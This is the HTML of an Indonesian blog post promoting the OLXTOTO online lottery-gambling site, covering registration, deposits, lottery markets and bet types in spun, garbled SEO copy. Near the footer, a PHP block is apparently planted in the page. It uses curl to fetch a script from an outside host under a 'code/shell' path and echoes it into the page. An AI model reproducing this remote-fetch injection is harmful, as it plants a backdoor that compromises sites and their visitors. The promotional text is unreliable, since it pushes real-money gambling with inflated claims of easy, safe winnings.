</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-153" class="blog-post post-153 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Penting Kebingungan, Berikut  Main Situs Togel Online Kenohan</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh saat ini dapat merasai semua spekulasi yang lebih hebat serta membahagiakan pastinya dengan langkah mengerjakan games sengit yang dapat saja unggulan dalam punya pendapatan tinggi. Main judi togel online semisalnya, yaitu sebuah spekulasi atraktif yang metode mainnya lebih heboh maka dari itu bisa beri kehebohan spesifik yang lebih nyaman serta aman. Betaruh dapat peroleh layanan terhebat saat bisa taruhan bersama suatu website judi paling dipercaya.</p>
<p>&nbsp;</p>
<p>Pelayanan main judi togel saat ini banyak diterima bersama web-site judi dapat dipercaya di intenet. Sebuah website judi paling dipercaya tentu dapat kasih keamanan taruhan secara makin aman bisa dipercaya lewat langkah termudah. Dengan lewat layanan on-line terpercaya serta terbaik ini jadi anda dapat peroleh kelapangan dalam taruhan tiap harinya. Langkah yang simpel buat dapat melakukan games taruhan situs terhebat situs togel online pasti kasih servis terhebat yang selalu kasih kepuasan sehari-harinya.</p>
<p>Metode gampang mulai perjudian togel kini dapat dirasa secara semakin aman dapat dipercaya yang lebih terkesan. Betaruh penting rasakan serunya tidak sama sewaktu bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi trik mainnya yang berkesempatan menang ini pastinya bisa kasih kehebohan dan ketenteraman dalam melakukan semua spekulasi yang semakin lebih hebat serta membahagiakan. Karenanya, yakinkan jika anda dapat temukan alternatif web-site judi sah yang dapat kasih keuntungan bertambah besar dan sangatlah mengesankan.</p>
<h2>Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah gelaran taruhan berpamor yang bisa dihandalkan sebagai satu serunya serta ketenteraman taruhan amat efektif yang  lebih nyaman dan aman. Siapa-siapa saja dapat laksanakan kehebohan khusus yang lebih kuat dengan semua kepuasan yang dapat diraskan tiap-tiap hari. Tertarikkah anda coba keberuntungan begitu besar dengan permainkan togel online? anda dapat temukan keuuntungan meluap dengan coba taruhan judi kira-kira angka pasti bersama web-site judi paling dipercaya.</p>
<p>Buat dapat temukan kelapangan serta keamanan dalam mengerjakan taruhan togel yang lebih ringan dan menarik ini, jadi baiknya tetapkan alternatif website judi sah yang dapat saja unggulan terunggul karena itu anda dapat temukan kelapangan dan kenyamanan terunggul sehari-harinya dalam mendapati servis paling ringkas. Kedepankan untuk dapat pilih dan masuk bersama situs togel online yang bisa dipercaya secara baik, karenanya anda dapat selekasnya taruhan. Sesudah itu, buat dapat mulai taruhan jadi persiapkan banyak hal lebih dahulu salah satunya ialah:</p>
<p>&#8211; Alat main judi yaitu piranti medium online, pasti sederhana serta efektif dapat dibawa kemaa saja seperti halny Android, Handphone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap piranti yang dipunyai maka karena ada sambungan internet berikut yang bakal menolong banyak betaruh untuk dapat peroleh service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening pada tipe bank terutama sesuai sama apa yang dikasihkan oleh pelayanan blog judi.</p>
<p>&#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentulah dapat disediakan lebih-lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dilaksanakan bermodalkan kurang berapa saja hingga tidak membuat lebih sulit betaruh.</p>
<p>&#8211; Siapkan sejumlah data lebih dahulu yang hendak dibutuhkan untuk proses registrasi peserta baru yakni secara gampang persiapkan nomor contact yang benar-benar dapat dikontak kapan pun dan pemain akan berasa lebih ringan buat dapat temukan kehebohan tertentu terlebih gampang lakukan registrasi yang bisa semakin cepat serta akan tidak tidak berhasil.</p>
<h2>Yakinkan Putuskan Situs Togel Online Bisa dipercaya Pastinya Senang Pelayanan Terkomplet</h2>
<p>Tiap betaruh yang sudah mempunyai penyiapan kerjakan games taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya lekas di suatu blog judi bisa dipercaya. trik gampang dalam mengerjakan spekulasi yang lebih sengit serta dapat dihandalkan dengan baik sekali maka bisa terasa nyaman serta aman, maka dari itu tentulah perihal ini begitu kasih kehebohan khusus ditambah lagi waktu betaruh dapat memutuskan website judi sah bisa dipercaya yang bisa dipercaya dengan baik sekali.</p>
<p>Di saat pemain dapat menunjuk serta masuk bersama web judi terpercaya dan terbaik jadi pasti temukan pelayanan yang paling komplet. Pemain terus-menerus terasa senang dapat taruhan bersama situs togel online dengan servis terkomplet yaitu:<br />
&#8211; Akses situs akan tersdia waktu apa saja dimulai dari pagi sampai malam, jadi waktu 24 jam non-stop selalu akan dapat dicapai dengan begitu simpel.</p>
<p>&#8211; Layanan login situs dapat dikerjakan secara mudah serta lancar lewat beragam basis yang disajikan bandar hingga bisa membuka situs sewaktu-waktu serta dimanapun.</p>
<p>&#8211; Kemudahan bisnis deposit yaitu dengan nilai yang bisa dijangkau dan dapat dilaksanakan dengan benar-benar gampang merupakan lewat rekening Bank, E-Wallet juga melalui pulsa.</p>
<p>&#8211; Pemain akan peroleh kelapangan negosiasi withdraw merupakan penarikan dana yang dapat dilaksanakan setiap saat pada jumlah berapa saja.<br />
&#8211; Penawaran bonus meluap dapat dikasihkan situs ke semuanya peserta seperti terdapatnya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link opsi yakni satu layanan yang hendak diberi blog judi dan bisa diperlukan buat kasih keringanan akses tiap harinya maka situs selalu akan dapat dijangkau kapan pun secara ringan.</p>
<h2>Cara Ringan Mendaftarkan Account Peserta Anyar Situs Togel Online</h2>
<p>Tiap-tiap pemain pastinya memiliki hak peroleh keringanan taruhan untuk dapat lekas mendaftarkan selaku anggota anyar. Sudah pasti, trik gampang mendaftarkan dengan cara yang ringkas serta tidak ada cost benar-benar, jadi pemain dapat langsung memasuk web Home sesudah dapat membuka web judi, maka dari itu dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung mempertautkan pemian dengan sebuah formulir registrasi.<br />
Pastinya, betaruh butuh isi semua data sedetailnya dan benar. Data yang bisa diisi salah satunya yaitu nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening namun juga model bank. Seluruh data perlu diisi secara betul serta komplet hingga bisa diantarkan pada bandar. proses data ini pastilah cuman tidak lama saja serta pemain langsung dapat peroleh account sah. Oleh karena ada Pemakai ID dibarengi kode yang udah didapat karenanya bisa dipakai langsung untuk dapat login situs togel online secara begitu gampang setiap waktu serta dimanapun.</p>
<h2>Langkah Gampang Negosiasi Deposit Situs Togel Online Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain penting berikan modal lebih dulu supaya dapat selekasnya mainkan judi togel type apa saja. Cukup hanya modal rendah jadi siapa-siapa saja dapat lekas pasang taruhan dengan lebih ringkas serta bisa dipercaya dengan baik sekali. Jadi pastinya pemain lebih ringan temukan keamanan deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain hanya butuh buka halaman Home situs togel online dan perlu click menu DEPOSIT.<br />
Struktur bakal kasih suatu slip pembayaran yang penting diisi dengan memastikan nilai uang yang hendak ditransfer dengan amat gampang serta bisa pula putuskan sistem bayar yang disajikan antara lain yakni pakai E-Wallet, rekening bank dan bisa juga pakai langkah simpel lewat deposit pulsa. karena itu lewat langkah dapat selekasnya transfer uang dengan cara langsung ialah dengan amat ringan pada nomor maksud yang diberi faksi bandar hingga saldo account dapat lekas berisi secara automatic pastilah tidak ada potongan sama sekalipun.<br />
Pastinya pemain dapat lekas pasang taruhan judi kira-kira angka yang lebih gampang serta membahagiakan. Arena taruhan taruhan yang bertambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti akan kasih untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Dan Paling populer Situs Togel Online</h2>
<p>Metode main judi togel online dengan menerka angka secara cocok, yakni sama atau kompak dengan keluaran angka pada tipe pasaran yang dituruti. Untuk mainkan taruhan ini, pemain bebas turuti pasaran yang dikehendaki dan di abad ini semakin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, jadi sejumlah opsi pasaran togel yang dapat anda turuti antara lain ialah:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terbaik pemain bisa menerka angka sama dengan keputusan di sejumlah alternatif jenis taruhan yang disiapkan. Pastilah pemain bisa taruhan dengan langkah menerka angka tepat yang pas karena itu angka keluaran togel ini yaitu terbagi dalam 4 biji angka ialah angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Teknik Main Judi Kira-kira Angka Model Taruhan Beraneka Situs Togel Online Sah</h2>
<p>Main judi togel sudah pasti mengharapkan meraih kemenangan di dalamnya, karena kemenangan permainan toge ini tentu akan beri keuntungan yang pasti sangatlah riil. Supaya menang taruuhan togel ini karenanya pemain penting dapat mempunyai prakiraan tepat yang lebih pas. buat dapat menduga angka togel lebih pas ini jadi pasti pemain lebih bisa simpel serta fleksibel buat lekas taruhan di sejumlah jenis taruha yang disajikan situs togel online secara komplet. Di antara sejumlah type taruhan togel yang dapat pemain permainkan ialah:</p>
<p>1. TOGEL 2D<br />
Pemain butuh mengira dua angka saja yang memang semestinya berurut dan sesuai sama keluaran togel secara tepat. adapun buat angka togel ialah ABCD karenanya pemain dapat menerka AB, BC dan CD. Adapun perumpamaannya jika pemain menduga taruhan 32 dan result togel yang berlangsung merupakan 3211 pastinya pemain bisa menang lantaran ke-2  angka yang berturutan itu tersebut di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Teknik main dari taruhan ini dengan menerka tiga angka togel secara betul serta berturutan ialah sama ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pastinya pemain bisa menang waktu dapat menduga taruhan ABC dan BCD. Tentang hal perumpamaannya apabil pemain memasangkan taruhannya untuk nomor 998, dan selanjutnya lihat pada result togel yang berlangsung yakni 1998 karenanya pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat sewaktu pemain sukses menduga semuanya angka secara benar dan sama barisannya sesuai result togel. kalau keluaran togel merupakan ABCD karena itu pemain pun perlu mengira ABCD. Untuk ini, adapun misalnya kalau pemain menempatkan taruhannya buat angka 7765 karenanya pemain juga dapat menang di saat result togel pun perlihatkan angka yang serupa yakni 7765.</p>
<p>4. COLOK BEBAS<br />
Model taruhan dalam bermain permainan ini begitu gampang dan dapat juga kasih keuntungan dengan kesempatan menang semakin besar. untuk trik main taruhan ini merupakan cukup dengan menduga satu angka saja secara betul dalam result togel, misalnya pemain mengira angka 8 serta pasti menang di saat keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Type taruhan ini yakni dengan langkah hanya butuh menerka satu bilangan saja akan tetapi pemain butuh terangkan juga macam atau status dari angka itu. Akan halnya umpamanya kalau pemain menduga atau memasangkan taruhan buat angka 7 menjadi EKOR, selanjutnya kalau keluaran togel yaitu 2337 karenanya pemain juga dapat menang lantaran menerka dengan cara tepat jika angka 7 betul-betul ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Metode main taruhan ini merupakan melalui cara menerka tiga angka secara betul berada di dalam keluaran angka togel dan tidak usah sesuai sama barisan jadi pemain bebas tetapkan angka zaman saja. umpamanya bila pemain memasangkan taruhannya buat angka 8, 9 serta 1, setelah itu result togel yang berlangsung merupakan 9318 karenanya pemain juga dapat meraih kemenangan dengan memperoleh pembayaran yang tepat.</p>
<p>7. KEMBANG KEMPIS<br />
Teknik main taruhan ini dengan memastikan 2D dulu adalah dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa diputuskan jadi taruhan kembang, kempis serta kembar. Adapun ketetapannya yakni:<br />
&#8211; KEMBANG= kalau bilangan pertama lebih kecil dari bilangan ke-2  misalnya menduga taruhan 2D tengah sebagai kembang, serta keluaran angka ialah 4590 jadi taruhannya pas sebab bilangan tengah yaitu 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jikalau bilangan pertama merupakan bertambah besar dari bilangan ke-2 . Akan halnya misalnya bila pemain mengira 2D belakang dan keluaran togel yaitu 4330 pasti pemain bakal menang lantaran bilangan belakang merupakan 30 yang mana 3 makin besar dari 0.<br />
&#8211; KEMBAR= bila bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Ialah dengan mengira 2D terlebih dulu kemudian pemain dapat memastikannya selaku taruhan tengah atau pinggir, yakni dengan aturannya yakni:<br />
&#8211; TENGAH= jika dua angka termaksud di 25 sampai 74. Mengenai misalnya kalau pemain mengira 2D depan buat result togel yang berlangsung merupakan 3348, jadi pemain juga bisa menang lantaran angka depan ini ialah 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= merupakan bila tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Akan halnya misalnya bila pemain menempatkan taruhan 2D belakang untuk result togel 9111 karena itu pemain dapat menang lantaran angka belakaang ialah 11 terhitung sisi pinggir.<br />
Itu dia sejumlah jenis taruhan yang dapat pemain permainkan dengan gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Penting Kebingungan, Berikut  Main Situs Togel Online Kenohan</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-kertasari/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Main Situs Togel Online Kertasari" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-main-situs-togel-online-kopang/" title="OLXTOTO - Tidak Penting Kebingungan, Berikut  Main Situs Togel Online Kopang" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-togel-online-resmi-dengan-pasaran-lengkap/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Judi-Togel-Hari-Ini-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Judi Togel Hari Ini" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-togel-online-resmi-dengan-pasaran-lengkap/">Agen Togel Online Resmi Dengan Pasaran Lengkap: Panduan Memilih untuk Pemain Cerdas</a></h4>
						<span class="related-post-date">27/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/daftar-judi-togel-online-deposit-pulsa-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Angka-Judi-Togel-Jitu-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Angka Judi Togel Jitu" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/daftar-judi-togel-online-deposit-pulsa-terpercaya/">Daftar Judi Togel Online Deposit Pulsa Terpercaya</a></h4>
						<span class="related-post-date">06/01/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/agen-togel-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/understanding-odds-in-toto-togel-4d-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/agen-togel-resmi/">Agen Togel Resmi: Panduan Lengkap untuk Pemain Togel yang Cerdas</a></h4>
						<span class="related-post-date">07/04/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-penting-kebingungan-berikut-main-situs-togel-online-kenohan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>